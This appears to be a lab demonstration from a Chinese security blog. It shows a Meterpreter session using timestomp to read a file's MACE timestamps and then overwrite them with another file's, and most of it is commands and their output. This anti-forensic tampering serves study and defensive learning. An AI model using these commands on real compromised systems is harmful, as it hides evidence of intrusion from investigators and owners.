 meterpreter >
meterpreter > timestomp -v C:/phpStudy/manual.chm
查看时间
[*] Showing MACE attributes for C:/phpStudy/manual.chm
Modified      : 2016-10-31 03:29:55 -0400
Accessed      : 2020-12-01 09:13:13 -0500
Created       : 2020-12-01 09:13:13 -0500
Entry Modified: 2020-12-01 09:13:13 -0500
meterpreter > timestomp -v C://Users//dayu//Desktop\test-dayu.txt
[-] 2004: Operation failed: The handle is invalid.
meterpreter > timestomp -v C://Users//dayu//Desktop/test-dayu.txt
查看时间
[*] Showing MACE attributes for C://Users//dayu//Desktop/test-dayu.txt
Modified      : 2020-12-06 22:18:45 -0500
Accessed      : 2020-12-06 22:18:45 -0500
Created       : 2020-12-06 22:18:45 -0500
Entry Modified: 2020-12-06 22:18:45 -0500
替换时间
meterpreter > timestomp C:/phpStudy/manual.chm -f C://Users//dayu//Desktop/test-dayu.txt
[*] Pulling MACE attributes from C://Users//dayu//Desktop/test-dayu.txt
[*] Setting specific MACE attributes on C:/phpStudy/manual.chm
meterpreter > timestomp -v C://Users//dayu//Desktop/test-dayu.txt
[*] Showing MACE attributes for C://Users//dayu//Desktop/test-dayu.txt
Modified      : 2020-12-06 22:18:45 -0500
Accessed      : 2020-12-06 22:18:45 -0500
Created       : 2020-12-06 22:18:45 -0500
Entry Modified: 2020-12-06 22:18:45 -0500
meterpreter > timestomp -v C:/phpStudy/manual.chm
成功替换
[*] Showing MACE attributes for C:/phpStudy/manual.chm
Modified      : 2020-12-06 22:18:45 -0500
Accessed      : 2020-12-06 22:18:45 -0500
Created       : 2020-12-06 22:18:45 -0500
Entry Modified: 2020-12-06 22:18:45 -0500
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745